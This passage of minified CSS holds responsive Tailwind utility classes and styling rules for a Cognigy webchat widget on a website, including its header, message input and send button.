scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg 